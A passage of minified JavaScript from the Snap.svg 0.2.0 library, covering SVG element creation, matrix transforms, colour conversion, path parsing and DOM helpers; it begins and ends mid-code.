1/d>a?b=c*a*a:2/d>a?(a-=1.5/d,b=c*a*a+.75):2.5/d>a?(a-=2.25/d,b=c*a*a+.9375):(a-=2.625/d,b=c*a*a+.984375),b},a.mina=q,q}("undefined"==typeof b?function(){}:b),d=function(){function d(a,b){if(a){if(a.tagName)return z(a);if(a instanceof u)return a;if(null==b)return a=I.doc.querySelector(a),z(a)}return a=null==a?"100%":a,b=null==b?"100%":b,new y(a,b)}function e(a,b){if(b){if("string"==typeof a&&(a=e(a)),"string"==typeof b)return"xlink:"==b.substring(0,6)?a.getAttributeNS(fb,b.substring(6)):"xml:"==b.substring(0,4)?a.getAttributeNS(gb,b.substring(4)):a.getAttribute(b);for(var c in b)if(b[J](c)){var d=K(b[c]);d?"xlink:"==c.substring(0,6)?a.setAttributeNS(fb,c.substring(6),d):"xml:"==c.substring(0,4)?a.setAttributeNS(gb,c.substring(4),d):a.setAttribute(c,d):a.removeAttribute(c)}}else a=I.doc.createElementNS(gb,a);return a}function f(a,b){return b=K.prototype.toLowerCase.call(b),"finite"==b?isFinite(a):"array"==b&&(a instanceof Array||Array.isArray&&Array.isArray(a))?!0:"null"==b&&null===a||b==typeof a&&null!==a||"object"==b&&a===Object(a)||U.call(a).slice(8,-1).toLowerCase()==b}function h(a){if("function"==typeof a||Object(a)!==a)return a;var b=new a.constructor;for(var c in a)a[J](c)&&(b[c]=h(a[c]));return b}function i(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return a.push(a.splice(c,1)[0])}function j(a,b,c){function d(){var e=Array.prototype.slice.call(arguments,0),f=e.join("␀"),g=d.cache=d.cache||{},h=d.count=d.count||[];return g[J](f)?(i(h,f),c?c(g[f]):g[f]):(h.length>=1e3&&delete g[h.shift()],h.push(f),g[f]=a.apply(b,e),c?c(g[f]):g[f])}return d}function k(a,b,c,d,e,f){if(null==e){var g=a-c,h=b-d;return g||h?(180+180*N.atan2(-h,-g)/R+360)%360:0}return k(a,b,e,f)-k(c,d,e,f)}function l(a){return a%360*R/180}function m(a){return 180*a/R%360}function n(a,b,c,d,e,f){return null==b&&"[object SVGMatrix]"==U.call(a)?(this.a=a.a,this.b=a.b,this.c=a.c,this.d=a.d,this.e=a.e,this.f=a.f,void 0):(null!=a?(this.a=+a,this.b=+b,this.c=+c,this.d=+d,this.e=+e,this.f=+f):(this.a=1,this.b=0,this.c=0,this.d=1,this.e=0,this.f=0),void 0)}function o(a){var b=[];return a=a.replace(/(?:^|\s)(\w+)\(([^)]+)\)/g,function(a,c,d){return d=d.split(/\s*,\s*|\s+/),"rotate"==c&&1==d.length&&d.push(0,0),"scale"==c&&(2==d.length&&d.push(0,0),1==d.length&&d.push(d[0],0,0)),"skewX"==c?b.push(["m",1,0,N.tan(l(d[0])),1,0,0]):"skewY"==c?b.push(["m",1,N.tan(l(d[0])),0,1,0,0]):b.push([c.charAt(0)].concat(d)),a}),b}function p(a,b){var c=qb(a),d=new n;if(c)for(var e=0,f=c.length;f>e;e++){var g,h,i,j,k,l=c[e],m=l.length,o=K(l[0]).toLowerCase(),p=l[0]!=o,q=p?d.invert():0;"t"==o&&2==m?d.translate(l[1],0):"t"==o&&3==m?p?(g=q.x(0,0),h=q.y(0,0),i=q.x(l[1],l[2]),j=q.y(l[1],l[2]),d.translate(i-g,j-h)):d.translate(l[1],l[2]):"r"==o?2==m?(k=k||b,d.rotate(l[1],k.x+k.width/2,k.y+k.height/2)):4==m&&(p?(i=q.x(l[2],l[3]),j=q.y(l[2],l[3]),d.rotate(l[1],i,j)):d.rotate(l[1],l[2],l[3])):"s"==o?2==m||3==m?(k=k||b,d.scale(l[1],l[m-1],k.x+k.width/2,k.y+k.height/2)):4==m?p?(i=q.x(l[2],l[3]),j=q.y(l[2],l[3]),d.scale(l[1],l[1],i,j)):d.scale(l[1],l[1],l[2],l[3]):5==m&&(p?(i=q.x(l[3],l[4]),j=q.y(l[3],l[4]),d.scale(l[1],l[2],i,j)):d.scale(l[1],l[2],l[3],l[4])):"m"==o&&7==m&&d.add(l[1],l[2],l[3],l[4],l[5],l[6])}return d}function q(a,b){if(null==b){var c=!0;if(b="linearGradient"==a.type||"radialGradient"==a.type?a.node.getAttribute("gradientTransform"):"pattern"==a.type?a.node.getAttribute("patternTransform"):a.node.getAttribute("transform"),!b)return new n;b=o(b)}else b=d._.rgTransform.test(b)?K(b).replace(/\.{3}|\u2026/g,a._.transform||S):o(b),f(b,"array")&&(b=d.path?d.path.toString.call(b):K(b)),a._.transform=b;var e=p(b,a.getBBox(1));return c?e:(a.matrix=e,void 0)}function r(a){var b=d._.someDefs;if(b&&rb(b.ownerDocument.documentElement,b))return b;var c=a.node.ownerSVGElement&&z(a.node.ownerSVGElement)||a.node.parentNode&&z(a.node.parentNode)||d.select("svg")||d(0,0),e=c.select("defs"),f=null==e?!1:e.node;return f||(f=x("defs",c.node).node),d._.someDefs=f,f}function s(a,b,c){function d(a){return null==a?S:a==+a?a:(e(j,{width:a}),j.getBBox().width)}function f(a){return null==a?S:a==+a?a:(e(j,{height:a}),j.getBBox().height)}function g(d,e){null==b?i[d]=e(a.attr(d)):d==b&&(i=e(null==c?a.attr(d):c))}var h=r(a),i={},j=h.querySelector(".svg---mgr");switch(j||(j=e("rect"),e(j,{width:10,height:10,"class":"svg---mgr"}),h.appendChild(j)),a.type){case"rect":g("rx",d),g("ry",f);case"image":g("width",d),g("height",f);case"text":g("x",d),g("y",f);break;case"circle":g("cx",d),g("cy",f),g("r",d);break;case"ellipse":g("cx",d),g("cy",f),g("rx",d),g("ry",f);break;case"line":g("x1",d),g("x2",d),g("y1",f),g("y2",f);break;case"marker":g("refX",d),g("markerWidth",d),g("refY",f),g("markerHeight",f);break;case"radialGradient":g("fx",d),g("fy",f);break;case"tspan":g("dx",d),g("dy",f);break;default:g(b,d)}return i}function t(a){f(a,"array")||(a=Array.prototype.slice.call(arguments,0));for(var b=0,c=0,d=this.node;this[b];)delete this[b++];for(b=0;b<a.length;b++)"set"==a[b].type?a[b].forEach(function(a){d.appendChild(a.node)}):d.appendChild(a[b].node);var e=d.childNodes;for(b=0;b<e.length;b++)this[c++]=z(e[b]);return this}function u(a){if(a.snap in hb)return hb[a.snap];var b,c=this.id=eb();try{b=a.ownerSVGElement}catch(d){}if(this.node=a,b&&(this.paper=new y(b)),this.type=a.tagName,this.anims={},this._={transform:[]},a.snap=c,hb[c]=this,"g"==this.type){this.add=t;for(var e in y.prototype)y.prototype[J](e)&&(this[e]=y.prototype[e])}}function v(a){for(var b,c=0,d=a.length;d>c;c++)if(b=b||a[c])return b}function w(a){this.node=a}function x(a,b){var c=e(a);b.appendChild(c);var d=z(c);return d.type=a,d}function y(a,b){var c,d,f,g=y.prototype;if(a&&"svg"==a.tagName){if(a.snap in hb)return hb[a.snap];c=new u(a),d=a.getElementsByTagName("desc")[0],f=a.getElementsByTagName("defs")[0],d||(d=e("desc"),d.appendChild(I.doc.createTextNode("Created with Snap")),c.node.appendChild(d)),f||(f=e("defs"),c.node.appendChild(f)),c.defs=f;for(var h in g)g[J](h)&&(c[h]=g[h]);c.paper=c.root=c}else c=x("svg",I.doc.body),e(c.node,{height:b,version:1.1,width:a,xmlns:gb});return c}function z(a){return a?a instanceof u||a instanceof w?a:"svg"==a.tagName?new y(a):new u(a):a}function A(){return this.selectAll("stop")}function B(a,b){var c=e("stop"),f={offset:+b+"%"};return a=d.color(a),f["stop-color"]=a.hex,a.opacity<1&&(f["stop-opacity"]=a.opacity),e(c,f),this.node.appendChild(c),this}function C(){if("linearGradient"==this.type){var a=e(this.node,"x1")||0,b=e(this.node,"x2")||1,c=e(this.node,"y1")||0,f=e(this.node,"y2")||0;return d._.box(a,c,N.abs(b-a),N.abs(f-c))}var g=this.node.cx||.5,h=this.node.cy||.5,i=this.node.r||0;return d._.box(g-i,h-i,2*i,2*i)}function D(a,c){function d(a,b){for(var c=(b-j)/(a-k),d=k;a>d;d++)h[d].offset=+(+j+c*(d-k)).toFixed(2);k=a,j=b}var f,g=v(b("snap.util.grad.parse",null,c));if(!g)return null;g.params.unshift(a),f="l"==g.type.toLowerCase()?E.apply(0,g.params):F.apply(0,g.params),g.type!=g.type.toLowerCase()&&e(f.node,{gradientUnits:"userSpaceOnUse"});var h=g.stops,i=h.length,j=0,k=0;i--;for(var l=0;i>l;l++)"offset"in h[l]&&d(l,h[l].offset);for(h[i].offset=h[i].offset||100,d(i,h[i].offset),l=0;i>=l;l++){var m=h[l];f.addStop(m.color,m.offset)}return f}function E(a,b,c,d,f){var g=x("linearGradient",a);return g.stops=A,g.addStop=B,g.getBBox=C,null!=b&&e(g.node,{x1:b,y1:c,x2:d,y2:f}),g}function F(a,b,c,d,f,g){var h=x("radialGradient",a);return h.stops=A,h.addStop=B,h.getBBox=C,null!=b&&e(h.node,{cx:b,cy:c,r:d}),null!=f&&null!=g&&e(h.node,{fx:f,fy:g}),h}function G(a){return function(c){if(b.stop(),c instanceof w&&1==c.node.childNodes.length&&("radialGradient"==c.node.firstChild.tagName||"linearGradient"==c.node.firstChild.tagName||"pattern"==c.node.firstChild.tagName)&&(c=c.node.firstChild,r(this).appendChild(c),c=z(c)),c instanceof u)if("radialGradient"==c.type||"linearGradient"==c.type||"pattern"==c.type){c.node.id||e(c.node,{id:c.id});var f=ib(c.node.id)}else f=c.attr(a);else if(f=d.color(c),f.error){var g=D(r(this),c);g?(g.node.id||e(g.node,{id:g.id}),f=ib(g.node.id)):f=c}else f=K(f);var h={};h[a]=f,e(this.node,h),this.node.style[a]=S}}function H(a){for(var b=[],c=a.childNodes,d=0,e=c.length;e>d;d++){var f=c[d];3==f.nodeType&&b.push(f.nodeValue),"tspan"==f.tagName&&(1==f.childNodes.length&&3==f.firstChild.nodeType?b.push(f.firstChild.nodeValue):b.push(H(f)))}return b}d.version="0.2.0",d.toString=function(){return"Snap v"+this.version},d._={};var I={win:a,doc:a.document};d._.glob=I;var J="hasOwnProperty",K=String,L=parseFloat,M=parseInt,N=Math,O=N.max,P=N.min,Q=N.abs,R=(N.pow,N.PI),S=(N.round,""),T=" ",U=Object.prototype.toString,V=/^\s*((#[a-f\d]{6})|(#[a-f\d]{3})|rgba?\(\s*([\d\.]+%?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+%?(?:\s*,\s*[\d\.]+%?)?)\s*\)|hsba?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?%?)\s*\)|hsla?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?%?)\s*\))\s*$/i,W=/^url\(#?([^)]+)\)$/,X="	\n\f\r   ᠎             　\u2028\u2029",Y=new RegExp("[,"+X+"]+"),Z=(new RegExp("["+X+"]","g"),new RegExp("["+X+"]*,["+X+"]*")),$={hs:1,rg:1},_=new RegExp("([a-z])["+X+",]*((-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?["+X+"]*,?["+X+"]*)+)","ig"),ab=new RegExp("([rstm])["+X+",]*((-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?["+X+"]*,?["+X+"]*)+)","ig"),bb=new RegExp("(-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?)["+X+"]*,?["+X+"]*","ig"),cb=0,db="S"+(+new Date).toString(36),eb=function(){return db+(cb++).toString(36)},fb="http://www.w3.org/1999/xlink",gb="http://www.w3.org/2000/svg",hb={},ib=d.url=function(a){return"url('#"+a+"')"};d._.$=e,d._.id=eb,d.format=function(){var a=/\{([^\}]+)\}/g,b=/(?:(?:^|\.)(.+?)(?=\[|\.|$|\()|\[('|")(.+?)\2\])(\(\))?/g,c=function(a,c,d){var e=d;return c.replace(b,function(a,b,c,d,f){b=b||d,e&&(b in e&&(e=e[b]),"function"==typeof e&&f&&(e=e()))}),e=(null==e||e==d?a:e)+""};return function(b,d){return K(b).replace(a,function(a,b){return c(a,b,d)})}}();var jb=function(){function a(){this.parentNode.removeChild(this)}return function(b,c){var d=I.doc.createElement("img"),e=I.doc.body;d.style.cssText="position:absolute;left:-9999em;top:-9999em",d.onload=function(){c.call(d),d.onload=d.onerror=null,e.removeChild(d)},d.onerror=a,e.appendChild(d),d.src=b}}();d._.clone=h,d._.cacher=j,d.rad=l,d.deg=m,d.angle=k,d.is=f,d.snapTo=function(a,b,c){if(c=f(c,"finite")?c:10,f(a,"array")){for(var d=a.length;d--;)if(Q(a[d]-b)<=c)return a[d]}else{a=+a;var e=b%a;if(c>e)return b-e;if(e>a-c)return b-e+a}return b},function(a){function b(a){return a[0]*a[0]+a[1]*a[1]}function c(a){var c=N.sqrt(b(a));a[0]&&(a[0]/=c),a[1]&&(a[1]/=c)}a.add=function(a,b,c,d,e,f){var g,h,i,j,k=[[],[],[]],l=[[this.a,this.c,this.e],[this.b,this.d,this.f],[0,0,1]],m=[[a,c,e],[b,d,f],[0,0,1]];for(a&&a instanceof n&&(m=[[a.a,a.c,a.e],[a.b,a.d,a.f],[0,0,1]]),g=0;3>g;g++)for(h=0;3>h;h++){for(j=0,i=0;3>i;i++)j+=l[g][i]*m[i][h];k[g][h]=j}return this.a=k[0][0],this.b=k[1][0],this.c=k[0][1],this.d=k[1][1],this.e=k[0][2],this.f=k[1][2],this},a.invert=function(){var a=this,b=a.a*a.d-a.b*a.c;return new n(a.d/b,-a.b/b,-a.c/b,a.a/b,(a.c*a.f-a.d*a.e)/b,(a.b*a.e-a.a*a.f)/b)},a.clone=function(){return new n(this.a,this.b,this.c,this.d,this.e,this.f)},a.translate=function(a,b){return this.add(1,0,0,1,a,b)},a.scale=function(a,b,c,d){return null==b&&(b=a),(c||d)&&this.add(1,0,0,1,c,d),this.add(a,0,0,b,0,0),(c||d)&&this.add(1,0,0,1,-c,-d),this},a.rotate=function(a,b,c){a=l(a),b=b||0,c=c||0;var d=+N.cos(a).toFixed(9),e=+N.sin(a).toFixed(9);return this.add(d,e,-e,d,b,c),this.add(1,0,0,1,-b,-c)},a.x=function(a,b){return a*this.a+b*this.c+this.e},a.y=function(a,b){return a*this.b+b*this.d+this.f},a.get=function(a){return+this[K.fromCharCode(97+a)].toFixed(4)},a.toString=function(){return"matrix("+[this.get(0),this.get(1),this.get(2),this.get(3),this.get(4),this.get(5)].join()+")"},a.offset=function(){return[this.e.toFixed(4),this.f.toFixed(4)]},a.split=function(){var a={};a.dx=this.e,a.dy=this.f;var d=[[this.a,this.c],[this.b,this.d]];a.scalex=N.sqrt(b(d[0])),c(d[0]),a.shear=d[0][0]*d[1][0]+d[0][1]*d[1][1],d[1]=[d[1][0]-d[0][0]*a.shear,d[1][1]-d[0][1]*a.shear],a.scaley=N.sqrt(b(d[1])),c(d[1]),a.shear/=a.scaley;var e=-d[0][1],f=d[1][1];return 0>f?(a.rotate=m(N.acos(f)),0>e&&(a.rotate=360-a.rotate)):a.rotate=m(N.asin(e)),a.isSimple=!(+a.shear.toFixed(9)||a.scalex.toFixed(9)!=a.scaley.toFixed(9)&&a.rotate),a.isSuperSimple=!+a.shear.toFixed(9)&&a.scalex.toFixed(9)==a.scaley.toFixed(9)&&!a.rotate,a.noRotation=!+a.shear.toFixed(9)&&!a.rotate,a},a.toTransformString=function(a){var b=a||this.split();return b.isSimple?(b.scalex=+b.scalex.toFixed(4),b.scaley=+b.scaley.toFixed(4),b.rotate=+b.rotate.toFixed(4),(b.dx||b.dy?"t"+[+b.dx.toFixed(4),+b.dy.toFixed(4)]:S)+(1!=b.scalex||1!=b.scaley?"s"+[b.scalex,b.scaley,0,0]:S)+(b.rotate?"r"+[+b.rotate.toFixed(4),0,0]:S)):"m"+[this.get(0),this.get(1),this.get(2),this.get(3),this.get(4),this.get(5)]}}(n.prototype),d.Matrix=n,d.getRGB=j(function(a){if(!a||(a=K(a)).indexOf("-")+1)return{r:-1,g:-1,b:-1,hex:"none",error:1,toString:nb};if("none"==a)return{r:-1,g:-1,b:-1,hex:"none",toString:nb};if(!($[J](a.toLowerCase().substring(0,2))||"#"==a.charAt())&&(a=kb(a)),!a)return{r:-1,g:-1,b:-1,hex:"none",error:1,toString:nb};var b,c,e,g,h,i,j=a.match(V);return j?(j[2]&&(e=M(j[2].substring(5),16),c=M(j[2].substring(3,5),16),b=M(j[2].substring(1,3),16)),j[3]&&(e=M((h=j[3].charAt(3))+h,16),c=M((h=j[3].charAt(2))+h,16),b=M((h=j[3].charAt(1))+h,16)),j[4]&&(i=j[4].split(Z),b=L(i[0]),"%"==i[0].slice(-1)&&(b*=2.55),c=L(i[1]),"%"==i[1].slice(-1)&&(c*=2.55),e=L(i[2]),"%"==i[2].slice(-1)&&(e*=2.55),"rgba"==j[1].toLowerCase().slice(0,4)&&(g=L(i[3])),i[3]&&"%"==i[3].slice(-1)&&(g/=100)),j[5]?(i=j[5].split(Z),b=L(i[0]),"%"==i[0].slice(-1)&&(b/=100),c=L(i[1]),"%"==i[1].slice(-1)&&(c/=100),e=L(i[2]),"%"==i[2].slice(-1)&&(e/=100),("deg"==i[0].slice(-3)||"°"==i[0].slice(-1))&&(b/=360),"hsba"==j[1].toLowerCase().slice(0,4)&&(g=L(i[3])),i[3]&&"%"==i[3].slice(-1)&&(g/=100),d.hsb2rgb(b,c,e,g)):j[6]?(i=j[6].split(Z),b=L(i[0]),"%"==i[0].slice(-1)&&(b/=100),c=L(i[1]),"%"==i[1].slice(-1)&&(c/=100),e=L(i[2]),"%"==i[2].slice(-1)&&(e/=100),("deg"==i[0].slice(-3)||"°"==i[0].slice(-1))&&(b/=360),"hsla"==j[1].toLowerCase().slice(0,4)&&(g=L(i[3])),i[3]&&"%"==i[3].slice(-1)&&(g/=100),d.hsl2rgb(b,c,e,g)):(b=P(N.round(b),255),c=P(N.round(c),255),e=P(N.round(e),255),g=P(O(g,0),1),j={r:b,g:c,b:e,toString:nb},j.hex="#"+(16777216|e|c<<8|b<<16).toString(16).slice(1),j.opacity=f(g,"finite")?g:1,j)):{r:-1,g:-1,b:-1,hex:"none",error:1,toString:nb}},d),d.hsb=j(function(a,b,c){return d.hsb2rgb(a,b,c).hex}),d.hsl=j(function(a,b,c){return d.hsl2rgb(a,b,c).hex}),d.rgb=j(function(a,b,c,d){if(f(d,"finite")){var e=N.round;return"rgba("+[e(a),e(b),e(c),+d.toFixed(2)]+")"}return"#"+(16777216|c|b<<8|a<<16).toString(16).slice(1)});var kb=function(a){var b=I.doc.getElementsByTagName("head")[0],c="rgb(255, 0, 0)";return kb=j(function(a){if("red"==a.toLowerCase())return c;b.style.color=c,b.style.color=a;var d=I.doc.defaultView.getComputedStyle(b,S).getPropertyValue("color");return d==c?null:d}),kb(a)},lb=function(){return"hsb("+[this.h,this.s,this.b]+")"},mb=function(){return"hsl("+[this.h,this.s,this.l]+")"},nb=function(){return 1==this.opacity||null==this.opacity?this.hex:"rgba("+[this.r,this.g,this.b,this.opacity]+")"},ob=function(a,b,c){if(null==b&&f(a,"object")&&"r"in a&&"g"in a&&"b"in a&&(c=a.b,b=a.g,a=a.r),null==b&&f(a,string)){var e=d.getRGB(a);a=e.r,b=e.g,c=e.b}return(a>1||b>1||c>1)&&(a/=255,b/=255,c/=255),[a,b,c]},pb=function(a,b,c,e){a=N.round(255*a),b=N.round(255*b),c=N.round(255*c);var g={r:a,g:b,b:c,opacity:f(e,"finite")?e:1,hex:d.rgb(a,b,c),toString:nb};return f(e,"finite")&&(g.opacity=e),g};d.color=function(a){var b;return f(a,"object")&&"h"in a&&"s"in a&&"b"in a?(b=d.hsb2rgb(a),a.r=b.r,a.g=b.g,a.b=b.b,a.opacity=1,a.hex=b.hex):f(a,"object")&&"h"in a&&"s"in a&&"l"in a?(b=d.hsl2rgb(a),a.r=b.r,a.g=b.g,a.b=b.b,a.opacity=1,a.hex=b.hex):(f(a,"string")&&(a=d.getRGB(a)),f(a,"object")&&"r"in a&&"g"in a&&"b"in a&&!("error"in a)?(b=d.rgb2hsl(a),a.h=b.h,a.s=b.s,a.l=b.l,b=d.rgb2hsb(a),a.v=b.b):(a={hex:"none"},a.r=a.g=a.b=a.h=a.s=a.v=a.l=-1,a.error=1)),a.toString=nb,a},d.hsb2rgb=function(a,b,c,d){f(a,"object")&&"h"in a&&"s"in a&&"b"in a&&(c=a.b,b=a.s,a=a.h,d=a.o),a*=360;var e,g,h,i,j;return a=a%360/60,j=c*b,i=j*(1-Q(a%2-1)),e=g=h=c-j,a=~~a,e+=[j,i,0,0,i,j][a],g+=[i,j,j,i,0,0][a],h+=[0,0,i,j,j,i][a],pb(e,g,h,d)},d.hsl2rgb=function(a,b,c,d){f(a,"object")&&"h"in a&&"s"in a&&"l"in a&&(c=a.l,b=a.s,a=a.h),(a>1||b>1||c>1)&&(a/=360,b/=100,c/=100),a*=360;var e,g,h,i,j;return a=a%360/60,j=2*b*(.5>c?c:1-c),i=j*(1-Q(a%2-1)),e=g=h=c-j/2,a=~~a,e+=[j,i,0,0,i,j][a],g+=[i,j,j,i,0,0][a],h+=[0,0,i,j,j,i][a],pb(e,g,h,d)},d.rgb2hsb=function(a,b,c){c=ob(a,b,c),a=c[0],b=c[1],c=c[2];var d,e,f,g;return f=O(a,b,c),g=f-P(a,b,c),d=0==g?null:f==a?(b-c)/g:f==b?(c-a)/g+2:(a-b)/g+4,d=60*((d+360)%6)/360,e=0==g?0:g/f,{h:d,s:e,b:f,toString:lb}},d.rgb2hsl=function(a,b,c){c=ob(a,b,c),a=c[0],b=c[1],c=c[2];var d,e,f,g,h,i;return g=O(a,b,c),h=P(a,b,c),i=g-h,d=0==i?null:g==a?(b-c)/i:g==b?(c-a)/i+2:(a-b)/i+4,d=60*((d+360)%6)/360,f=(g+h)/2,e=0==i?0:.5>f?i/(2*f):i/(2-2*f),{h:d,s:e,l:f,toString:mb}},d.parsePathString=function(a){if(!a)return null;var b=d.path(a);if(b.arr)return d.path.clone(b.arr);var c={a:7,c:6,o:2,h:1,l:2,m:2,r:4,q:4,s:4,t:2,v:1,u:3,z:0},e=[];return f(a,"array")&&f(a[0],"array")&&(e=d.path.clone(a)),e.length||K(a).replace(_,function(a,b,d){var f=[],g=b.toLowerCase();if(d.replace(bb,function(a,b){b&&f.push(+b)}),"m"==g&&f.length>2&&(e.push([b].concat(f.splice(0,2))),g="l",b="m"==b?"l":"L"),"o"==g&&1==f.length&&e.push([b,f[0]]),"r"==g)e.push([b].concat(f));else for(;f.length>=c[g]&&(e.push([b].concat(f.splice(0,c[g]))),c[g]););}),e.toString=d.path.toString,b.arr=d.path.clone(e),e};var qb=d.parseTransformString=function(a){if(!a)return null;var b=[];return f(a,"array")&&f(a[0],"array")&&(b=d.path.clone(a)),b.length||K(a).replace(ab,function(a,c,d){var e=[];c.toLowerCase(),d.replace(bb,function(a,b){b&&e.push(+b)}),b.push([c].concat(e))}),b.toString=d.path.toString,b};d._.svgTransform2string=o,d._.rgTransform=new RegExp("^[a-z]["+X+"]*-?\\.?\\d","i"),d._.transform2matrix=p,d._unit2px=s;var rb=I.doc.contains||I.doc.compareDocumentPosition?function(a,b){var c=9==a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a==d||!(!d||1!=d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b;)if(b=b.parentNode,b==a)return!0;return!1};d._.getSomeDefs=r,d.select=function(a){return z(I.doc.querySelector(a))},d.selectAll=function(a){for(var b=I.doc.querySelectorAll(a),c=(d.set||Array)(),e=0;e<b.length;e++)c.push(z(b[e]));return c},function(a){function g(a){function b(a,b){var c=e(a.node,b);c=c&&c.match(g),c=c&&c[2],c&&"#"==c.charAt()&&(c=c.substring(1),c&&(i[c]=(i[c]||[]).concat(function(c){var d={};d[b]=ib(c),e(a.node,d)})))}function c(a){var b=e(a.node,"xlink:href");b&&"#"==b.charAt()&&(b=b.substring(1),b&&(i[b]=(i[b]||[]).concat(function(b){a.attr("xlink:href","#"+b)})))}for(var d,f=a.selectAll("*"),g=/^\s*url\(("|'|)(.*)\1\)\s*$/,h=[],i={},j=0,k=f.length;k>j;j++){d=f[j],b(d,"fill"),b(d,"stroke"),b(d,"filter"),b(d,"mask"),b(d,"clip-path"),c(d);var l=e(d.node,"id");l&&(e(d.node,{id:d.id}),h.push({old:l,id:d.id}))}for(j=0,k=h.length;k>j;j++){var m=i[h[j].old];if(m)for(var n=0,o=m.length;o>n;n++)m[n](h[j].id)}}function h(a,b,c){return function(d){var e=d.slice(a,b);return 1==e.length&&(e=e[0]),c?c(e):e}}function i(a){return function(){var b=a?"<"+this.type:"",c=this.node.attributes,d=this.node.childNodes;if(a)for(var e=0,f=c.length;f>e;e++)b+=" "+c[e].name+'="'+c[e].value.replace(/"/g,'\\"')+'"';if(d.length){for(a&&(b+=">"),e=0,f=d.length;f>e;e++)3==d[e].nodeType?b+=d[e].nodeValue:1==d[e].nodeType&&(b+=z(d[e]).toString());a&&(b+="</"+this.type+">")}else a&&(b+="/>");return b}}a.attr=function(a,c){var d=this;if(d.node,!a)return d;if(f(a,"string")){if(!(arguments.length>1))return v(b("snap.util.getattr."+a,d));var e={};e[a]=c,a=e}for(var g in a)a[J](g)&&b("snap.util.attr."+g,d,a[g]);return d},a.getBBox=function(a){var b=this;if("use"==b.type&&(b=b.original),b.removed)return{};var c=b._;return a?(c.bboxwt=d.path.get[b.type]?d.path.getBBox(b.realPath=d.path.get[b.type](b)):d._.box(b.node.getBBox()),d._.box(c.bboxwt)):(b.realPath=(d.path.get[b.type]||d.path.get.deflt)(b),c.bbox=d.path.getBBox(d.path.map(b.realPath,b.matrix)),d._.box(c.bbox))};var j=function(){return this.string};a.transform=function(a){var b=this._;if(null==a){var c=new n(this.node.getCTM()),d=q(this),f=d.toTransformString(),g=K(d)==K(this.matrix)?b.transform:f;return{string:g,globalMatrix:c,localMatrix:d,diffMatrix:c.clone().add(d.invert()),global:c.toTransformString(),local:f,toString:j}}return a instanceof n&&(a=a.toTransformString()),q(this,a),this.node&&("linearGradient"==this.type||"radialGradient"==this.type?e(this.node,{gradientTransform:this.matrix}):"pattern"==this.type?e(this.node,{patternTransform:this.matrix}):e(this.node,{transform:this.matrix})),this},a.parent=function(){return z(this.node.parentNode)},a.append=a.add=function(a){if(a){if("set"==a.type){var b=this;return a.forEach(function(a){b.add(a)}),this}a=z(a),this.node.appendChild(a.node),a.paper=this.paper}return this},a.appendTo=function(a){return a&&(a=z(a),a.append(this)),this},a.prepend=function(a){if(a){a=z(a);var b=a.parent();this.node.insertBefore(a.node,this.node.firstChild),this.add&&this.add(),a.paper=this.paper,this.parent()&&this.parent().add(),b&&b.add()}return this},a.prependTo=function(a){return a=z(a),a.prepend(this),this},a.before=function(a){if("set"==a.type){var b=this;return a.forEach(function(a){var c=a.parent();b.node.parentNode.insertBefore(a.node,b.node),c&&c.add()}),this.parent().add(),this}a=z(a);var c=a.parent();return this.node.parentNode.insertBefore(a.node,this.node),this.parent()&&this.parent().add(),c&&c.add(),a.paper=this.paper,this},a.after=function(a){a=z(a);var b=a.parent();return this.node.nextSibling?this.node.parentNode.insertBefore(a.node,this.node.nextSibling):this.node.parentNode.appendChild(a.node),this.parent()&&this.parent().add(),b&&b.add(),a.paper=this.paper,this},a.insertBefore=function(a){a=z(a);var b=this.parent();return a.node.parentNode.insertBefore(this.node,a.node),this.paper=a.paper,b&&b.add(),a.parent()&&a.parent().add(),this},a.insertAfter=function(a){a=z(a);var b=this.parent();return a.node.parentNode.insertBefore(this.node,a.node.nextSibling),this.paper=a.paper,b&&b.add(),a.parent()&&a.parent().add(),this},a.remove=function(){var a=this.parent();return this.node.parentNode&&this.node.parentNode.removeChild(this.node),delete this.paper,this.removed=!0,a&&a.add(),this},a.select=function(a){return z(this.node.querySelector(a))},a.selectAll=function(a){for(var b=this.node.querySelectorAll(a),c=(d.set||Array)(),e=0;e<b.length;e++)c.push(z(b[e]));return c},a.asPX=function(a,b){return null==b&&(b=this.attr(a)),+s(this,a,b)},a.use=function(){var a,b=this.node.id;return b||(b=this.id,e(this.node,{id:b})),a="linearGradient"==this.type||"radialGradient"==this.type||"pattern"==this.type?x(this.type,this.node.parentNode):x("use",this.node.parentNode),e(a.node,{"xlink:href":"#"+b}),a.original=this,a},a.clone=function(){var a=z(this.node.cloneNode(!0));return e(a.node,"id")&&e(a.node,{id:a.id}),g(a),a.insertAfter(this),a},a.toDefs=function(){var a=r(this);return a.appendChild(this.node),this},a.pattern=function(a,b,c,d){var g=x("pattern",r(this));return null==a&&(a=this.getBBox()),f(a,"object")&&"x"in a&&(b=a.y,c=a.width,d=a.height,a=a.x),e(g.node,{x:a,y:b,width:c,height:d,patternUnits:"userSpaceOnUse",id:g.id,viewBox:[a,b,c,d].join(" ")}),g.node.appendChild(this.node),g},a.marker=function(a,b,c,d,g,h){var i=x("marker",r(this));return null==a&&(a=this.getBBox()),f(a,"object")&&"x"in a&&(b=a.y,c=a.width,d=a.height,g=a.refX||a.cx,h=a.refY||a.cy,a=a.x),e(i.node,{viewBox:[a,b,c,d].join(T),markerWidth:c,markerHeight:d,orient:"auto",refX:g||0,refY:h||0,id:i.id}),i.node.appendChild(this.node),i};var k=function(a,b,d,e){"function"!=typeof d||d.length||(e=d,d=c.linear),this.attr=a,this.dur=b,d&&(this.easing=d),e&&(this.callback=e)};d.animation=function(a,b,c,d){return new k(a,b,c,d)},a.inAnim=function(){var a=this,b=[];for(var c in a.anims)a.anims[J](c)&&!function(a){b.push({anim:new k(a._attrs,a.dur,a.easing,a._callback),curStatus:a.status(),status:function(b){return a.status(b)},stop:function(){a.stop()}})}(a.anims[c]);return b},d.animate=function(a,d,e,f,g,h){"function"!=typeof 